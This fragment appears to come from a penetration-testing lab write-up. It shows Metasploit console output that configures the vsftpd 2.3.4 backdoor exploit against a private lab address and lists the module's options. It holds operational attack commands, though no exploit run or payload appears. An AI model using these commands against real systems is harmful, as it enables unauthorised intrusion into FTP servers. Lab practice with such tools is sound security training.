 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHost 192.168.141.140
RHost => 192.168.141.140
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
File System
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.141.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic